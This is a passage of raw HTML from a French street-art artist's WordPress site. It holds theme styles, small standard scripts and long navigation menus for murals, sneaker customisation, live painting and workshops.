		<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){body:not(.fusion-builder-ui-wireframe) .fusion-no-small-visibility{display:none !important;}}@media screen and (min-width: 641px) and (max-width: 1024px){body:not(.fusion-builder-ui-wireframe) .fusion-no-medium-visibility{display:none !important;}}@media screen and (min-width: 1025px){body:not(.fusion-builder-ui-wireframe) .fusion-no-large-visibility{display:none !important;}}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<style type="text/css">
				/* If html does not have either class, do not show lazy loaded images. */
				html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {
					display: none;
				}
			</style>
			<script>
				document.documentElement.classList.add(
					'jetpack-lazy-images-js-enabled'
				);
			</script>
				<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	</head>

<body class="avada_portfolio-template-default single single-avada_portfolio postid-8023 single-format-standard theme-Avada woocommerce-no-js fusion-image-hovers fusion-pagination-sizing fusion-button_size-xlarge fusion-button_type-flat fusion-button_span-no avada-image-rollover-circle-no avada-image-rollover-yes avada-image-rollover-direction-center_horiz fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-left fusion-woo-product-design-clean fusion-woo-shop-page-columns-3 fusion-woo-related-columns-3 fusion-woo-archive-page-columns-3 avada-has-woo-gallery-disabled mobile-menu-design-modern fusion-hide-pagination-text fusion-header-layout-v3 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-sticky-shrinkage avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-grid avada-header-shadow-no avada-menu-icon-position-left avada-has-mainmenu-dropdown-divider avada-has-header-100-width avada-has-pagetitle-100-width avada-has-pagetitle-bg-full avada-has-100-footer avada-has-titlebar-bar_and_content avada-header-border-color-full-transparent avada-has-transparent-timeline_color avada-has-pagination-padding avada-flyout-menu-direction-fade">
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
			
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v3 fusion-logo-alignment fusion-logo-left fusion-sticky-menu-1 fusion-sticky-logo- fusion-mobile-logo-  fusion-mobile-menu-design-modern">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					<div class="fusion-alignleft">
				<div class="fusion-contact-info"><span class="fusion-contact-info-phone-number">Ligne directe: 06 67 89 45 45</span><span class="fusion-header-separator">|</span><span class="fusion-contact-info-email-address"><a href="mailto:con&#116;&#97;c&#116;&#64;&#101;&#110;ka&#103;e.&#99;&#111;&#109;">con&#116;&#97;c&#116;&#64;&#101;&#110;ka&#103;e.&#99;&#111;&#109;</a></span></div>			</div>
							<div class="fusion-alignright">
				<nav class="fusion-secondary-menu" role="navigation" aria-label="Secondary Menu"><ul id="menu-modern-shop-customer-menu" class="menu"><li class="fusion-custom-menu-item fusion-menu-cart fusion-secondary-menu-cart"><a class="fusion-secondary-menu-icon fusion-bar-highlight" href="https://enkage.com/panier/"><span class="menu-text" aria-label="Voir le panier">Panier</span></a></li></ul></nav><nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Secondary Mobile Menu"></nav>			</div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="" data-margin-bottom="" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://enkage.com/" >

						<!-- standard logo -->
			<img src="https://enkage.com/wp-content/uploads/2026/01/enkage-signature-001-05-03.png" srcset="https://enkage.com/wp-content/uploads/2026/01/enkage-signature-001-05-03.png 1x" width="48" height="46" alt="ENKAGE Logo" data-retina_logo_url="" class="fusion-standard-logo" />

			
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><ul id="menu-modern-shop-main-menu" class="fusion-menu"><li  id="menu-item-22"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22"  data-item-id="22"><a  href="https://enkage.com/" class="fusion-bar-highlight"><span class="menu-text">ACCUEIL</span></a></li><li  id="menu-item-1037"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1037 fusion-megamenu-menu"  data-item-id="1037"><a  href="https://enkage.com/galerie-oeuvre-art/" class="fusion-flex-link fusion-bar-highlight"><span class="fusion-megamenu-icon"><i class="glyphicon  fa fa-shopping-cart"></i></span><span class="menu-text">GALERIES DES OEUVRES</span></a><div class="fusion-megamenu-wrapper fusion-columns-2 columns-per-row-2 columns-2 col-span-4"><div class="row"><div class="fusion-megamenu-holder" style="width:389.99844px" data-width="389.99844px"><ul role="menu" class="fusion-megamenu"><li  id="menu-item-1373"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1373 fusion-megamenu-submenu fusion-megamenu-columns-2 col-lg-6 col-md-6 col-sm-6"  style="width:50%;"><div class='fusion-megamenu-title'>Thèmes</div><ul role="menu" class="sub-menu"><li  id="menu-item-1372"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1372" ><a  href="https://enkage.com/galerie-oeuvres-art/theme/street-art-ambiance/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Ambiance street art</span></a></li><li  id="menu-item-1374"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1374" ><a  href="https://enkage.com/galerie-oeuvres-art/theme/art-abstrait/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Abstrait</span></a></li><li  id="menu-item-1376"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1376" ><a  href="https://enkage.com/galerie-oeuvres-art/theme/portrait" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Portrait</span></a></li><li  id="menu-item-1503"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1503" ><a  href="https://enkage.com/galerie-oeuvres-art/theme/modele-vivant" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Modèle vivant</span></a></li></ul></li><li  id="menu-item-1377"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1377 fusion-megamenu-submenu fusion-megamenu-columns-2 col-lg-6 col-md-6 col-sm-6"  style="width:50%;"><div class='fusion-megamenu-title'>Catégories</div><ul role="menu" class="sub-menu"><li  id="menu-item-1379"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1379" ><a  href="https://enkage.com/galerie-oeuvres-art/categorie/peinture/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Peinture</span></a></li><li  id="menu-item-1380"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1380" ><a  href="https://enkage.com/galerie-oeuvres-art/categorie/street-art/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Street art</span></a></li><li  id="menu-item-1378"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1378" ><a  href="https://enkage.com/galerie-oeuvres-art/categorie/illustration/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Illustration</span></a></li></ul></li></ul></div><div style="clear:both;"></div></div></div></li><li  id="menu-item-6483"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6483 fusion-dropdown-menu"  data-item-id="6483"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">CUSTOMISATIONS</span></a><ul role="menu" class="sub-menu"><li  id="menu-item-6446"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6446 fusion-dropdown-submenu" ><a  href="https://enkage.com/customisation-sneakers-peinture/" class="fusion-bar-highlight"><span>CUSTOMISATION DE SNEAKERS</span></a></li></ul></li><li  id="menu-item-6447"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6447 fusion-dropdown-menu"  data-item-id="6447"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">FRESQUES MURALES</span></a><ul role="menu" class="sub-menu"><li  id="menu-item-6552"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6552 fusion-dropdown-submenu" ><a  href="https://enkage.com/artiste-street-art-fresque-decoration/" class="fusion-bar-highlight"><span>FRESQUE STREET ART</span></a></li><li  id="menu-item-7284"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7284 fusion-dropdown-submenu" ><a  href="https://enkage.com/peinture-artiste-mur-interieur-graffiti-street-art/" class="fusion-bar-highlight"><span>FRESQUE MURALE EN INTÉRIEUR</span></a></li><li  id="menu-item-6481"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6481 fusion-dropdown-submenu" ><a  href="https://enkage.com/fresque-murale-peinture-exterieur/" class="fusion-bar-highlight"><span>FRESQUE MURALE EN EXTÉRIEUR</span></a></li><li  id="menu-item-6480"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6480 fusion-dropdown-submenu" ><a  href="https://enkage.com/peinture-fresque-chambre-enfant/" class="fusion-bar-highlight"><span>PEINTURE CHAMBRE D&#8217;ENFANT</span></a></li></ul></li><li  id="menu-item-1222"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1222 fusion-megamenu-menu"  data-item-id="1222"><a  href="https://enkage.com/prestations-artistiques" class="fusion-bar-highlight"><span class="menu-text">TOUTES LES PRESTATIONS</span></a><div class="fusion-megamenu-wrapper fusion-columns-3 columns-per-row-3 columns-3 col-span-6"><div class="row"><div class="fusion-megamenu-holder" style="width:584.99766px" data-width="584.99766px"><ul role="menu" class="fusion-megamenu"><li  id="menu-item-1712"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1712 fusion-megamenu-submenu fusion-megamenu-columns-3 col-lg-4 col-md-4 col-sm-4"  style="width:33.333333333333%;"><div class='fusion-megamenu-title'>Événementiel</div><ul role="menu" class="sub-menu"><li  id="menu-item-1972"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1972" ><a  href="https://enkage.com/atelier-street-art/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Atelier bombe aérosol et street art</span></a></li><li  id="menu-item-1976"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1976" ><a  href="https://enkage.com/team-building-entreprise/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Team building créatif</span></a></li><li  id="menu-item-1974"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1974" ><a  href="https://enkage.com/prestation-artistique-live-painting/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Live painting</span></a></li><li  id="menu-item-1973"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1973" ><a  href="https://enkage.com/body-painting-festival-soiree/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Body painting</span></a></li><li  id="menu-item-1975"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1975" ><a  href="https://enkage.com/personnalisation-image-marque/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Personnalisation d&#8217;image de marque</span></a></li></ul></li><li  id="menu-item-1315"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1315 fusion-megamenu-submenu fusion-megamenu-columns-3 col-lg-4 col-md-4 col-sm-4"  style="width:33.333333333333%;"><div class='fusion-megamenu-title'>Décoration</div><ul role="menu" class="sub-menu"><li  id="menu-item-1989"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1989" ><a  href="https://enkage.com/deco-mur-exterieur-peinture-artistique/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Décoration d&#8217;extérieur</span></a></li><li  id="menu-item-1990"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1990" ><a  href="https://enkage.com/peinture-decoration-interieur-moderne-artiste/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Décoration d&#8217;intérieur</span></a></li><li  id="menu-item-7848"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7848" ><a  href="https://enkage.com/peinture-fresque-chambre-enfant/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Décoration en peinture de chambre d’enfant</span></a></li><li  id="menu-item-7863"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7863" ><a  href="https://enkage.com/peinture-decor-audiovisuel-artiste/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Peinture décor audiovisuel</span></a></li></ul></li><li  id="menu-item-1334"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1334 fusion-megamenu-submenu fusion-megamenu-columns-3 col-lg-4 col-md-4 col-sm-4"  style="width:33.333333333333%;"><div class='fusion-megamenu-title'>Commande</div><ul role="menu" class="sub-menu"><li  id="menu-item-1316"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1316" ><a  href="https://enkage.com/portrait-peinture-commande-artiste" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Portrait en peinture</span></a></li><li  id="menu-item-3248"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3248" ><a  href="https://enkage.com/customiser-baskets-sneakers/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Customisation de baskets et sneackers</span></a></li></ul></li></ul></div><div style="clear:both;"></div></div></div></li><li  id="menu-item-310"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-310 fusion-megamenu-menu"  data-item-id="310"><a  href="https://enkage.com/blog/" class="fusion-bar-highlight"><span class="menu-text">BLOG</span></a><div class="fusion-megamenu-wrapper fusion-columns-4 columns-per-row-4 columns-4 col-span-12 fusion-megamenu-fullwidth"><div class="row"><div class="fusion-megamenu-holder" style="width:1170px" data-width="1170px"><ul role="menu" class="fusion-megamenu"><li  id="menu-item-2922"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2922 fusion-megamenu-submenu fusion-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" ><div class='fusion-megamenu-title'>Expositions, événements et découvertes</div><ul role="menu" class="sub-menu"><li  id="menu-item-2883"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2883" ><a  href="https://enkage.com/blog/categorie/reportage-evenement-art-exposition/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Reportage sur des événements artistiques</span></a></li><li  id="menu-item-2874"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2874" ><a  href="https://enkage.com/blog/categorie/artiste-enkage-exposition-creations-evenements/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Exposition et créations de l&#8217;artiste Enkage</span></a></li><li  id="menu-item-2878"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2878" ><a  href="https://enkage.com/blog/categorie/decouvertes-artistiques/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Découvertes artistiques</span></a></li></ul></li><li  id="menu-item-2923"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2923 fusion-megamenu-submenu fusion-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" ><div class='fusion-megamenu-title'>Événementiel</div><ul role="menu" class="sub-menu"><li  id="menu-item-2879"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2879" ><a  href="https://enkage.com/blog/categorie/evenementiel-artistique-personnalisation/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Événementiel artistique et image de marque</span></a></li><li  id="menu-item-2884"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2884" ><a  href="https://enkage.com/blog/categorie/speed-painting-peinture-spectacle/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Speed painting et peinture spectacle</span></a></li><li  id="menu-item-2876"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2876" ><a  href="https://enkage.com/blog/categorie/body-painting-artiste/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Body painting  artistes et actualités</span></a></li><li  id="menu-item-2880"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2880" ><a  href="https://enkage.com/blog/categorie/idees-teambuilding-entreprise-actualite/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Idées teambuilding et actualités de l&#8217;art en entreprise</span></a></li></ul></li><li  id="menu-item-2924"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2924 fusion-megamenu-submenu fusion-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" ><div class='fusion-megamenu-title'>Peinture et art urbain</div><ul role="menu" class="sub-menu"><li  id="menu-item-2881"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2881" ><a  href="https://enkage.com/blog/categorie/peinture-portrait-photographie/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>La peinture de portrait et la photographie</span></a></li><li  id="menu-item-2885"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2885" ><a  href="https://enkage.com/blog/categorie/street-art-fresque-graffiti/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Street art et fresque graffiti</span></a></li><li  id="menu-item-2877"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2877" ><a  href="https://enkage.com/blog/categorie/decoration-murale-interieur/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Décoration murale en intérieur</span></a></li></ul></li><li  id="menu-item-2925"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2925 fusion-megamenu-submenu fusion-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" ><div class='fusion-megamenu-title'>Ateliers créatifs</div><ul role="menu" class="sub-menu"><li  id="menu-item-2875"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2875" ><a  href="https://enkage.com/blog/categorie/atelier-creatif-grafffiti-street-art/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Atelier créatif grafffiti street art et peinture: Actualité</span></a></li></ul></li></ul></div><div style="clear:both;"></div></div></div></li><li  id="menu-item-342"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-342"  data-item-id="342"><a  href="https://enkage.com/contact/" class="fusion-bar-highlight"><span class="menu-text">CONTACT</span></a></li><li  id="menu-item-2907"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2907"  data-item-id="2907"><a  href="https://enkage.com/mon-compte" class="fusion-bar-highlight"><span class="menu-text">VOTRE COMPTE</span></a></li><li class="fusion-custom-menu-item fusion-menu-cart fusion-main-menu-cart fusion-widget-cart-counter"><a class="fusion-main-menu-icon fusion-bar-highlight" href="https://enkage.com/panier/"><span class="menu-text" aria-label="Voir le panier"></span></a></li></ul></nav><nav class="fusion-main-menu fusion-sticky-menu" aria-label="Main Menu Sticky"><ul id="menu-modern-shop-main-menu-1" class="fusion-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22"  data-item-id="22"><a  href="https://enkage.com/" class="fusion-bar-highlight"><span class="menu-text">ACCUEIL</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1037 fusion-megamenu-menu"  data-item-id="1037"><a  href="https://enkage.com/galerie-oeuvre-art/" class="fusion-flex-link fusion-bar-highlight"><span class="fusion-megamenu-icon"><i class="glyphicon  fa fa-shopping-cart"></i></span><span class="menu-text">GALERIES DES OEUVRES</span></a><div class="fusion-megamenu-wrapper fusion-columns-2 columns-per-row-2 columns-2 col-span-4"><div class="row"><div class="fusion-megamenu-holder" style="width:389.99844px" data-width="389.99844px"><ul role="menu" class="fusion-megamenu"><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1373 fusion-megamenu-submenu fusion-megamenu-columns-2 col-lg-6 col-md-6 col-sm-6"  style="width:50%;"><div class='fusion-megamenu-title'>Thèmes</div><ul role="menu" class="sub-menu"><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1372" ><a  href="https://enkage.com/galerie-oeuvres-art/theme/street-art-ambiance/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Ambiance street art</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1374" ><a  href="https://enkage.com/galerie-oeuvres-art/theme/art-abstrait/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Abstrait</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1376" ><a  href="https://enkage.com/galerie-oeuvres-art/theme/portrait" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Portrait</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1503" ><a  href="https://enkage.com/galerie-oeuvres-art/theme/modele-vivant" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Modèle vivant</span></a></li></ul></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1377 fusion-megamenu-submenu fusion-megamenu-columns-2 col-lg-6 col-md-6 col-sm-6"  style="width:50%;"><div class='fusion-megamenu-title'>Catégories</div><ul role="menu" class="sub-menu"><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1379" ><a  href="https://enkage.com/galerie-oeuvres-art/categorie/peinture/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Peinture</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1380" ><a  href="https://enkage.com/galerie-oeuvres-art/categorie/street-art/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Street art</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1378" ><a  href="https://enkage.com/galerie-oeuvres-art/categorie/illustration/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Illustration</span></a></li></ul></li></ul></div><div style="clear:both;"></div></div></div></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6483 fusion-dropdown-menu"  data-item-id="6483"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">CUSTOMISATIONS</span></a><ul role="menu" class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6446 fusion-dropdown-submenu" ><a  href="https://enkage.com/customisation-sneakers-peinture/" class="fusion-bar-highlight"><span>CUSTOMISATION DE SNEAKERS</span></a></li></ul></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6447 fusion-dropdown-menu"  data-item-id="6447"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">FRESQUES MURALES</span></a><ul role="menu" class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6552 fusion-dropdown-submenu" ><a  href="https://enkage.com/artiste-street-art-fresque-decoration/" class="fusion-bar-highlight"><span>FRESQUE STREET ART</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7284 fusion-dropdown-submenu" ><a  href="https://enkage.com/peinture-artiste-mur-interieur-graffiti-street-art/" class="fusion-bar-highlight"><span>FRESQUE MURALE EN INTÉRIEUR</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6481 fusion-dropdown-submenu" ><a  href="https://enkage.com/fresque-murale-peinture-exterieur/" class="fusion-bar-highlight"><span>FRESQUE MURALE EN EXTÉRIEUR</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6480 fusion-dropdown-submenu" ><a  href="https://enkage.com/peinture-fresque-chambre-enfant/" class="fusion-bar-highlight"><span>PEINTURE CHAMBRE D&#8217;ENFANT</span></a></li></ul></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1222 fusion-megamenu-menu"  data-item-id="1222"><a  href="https://enkage.com/prestations-artistiques" 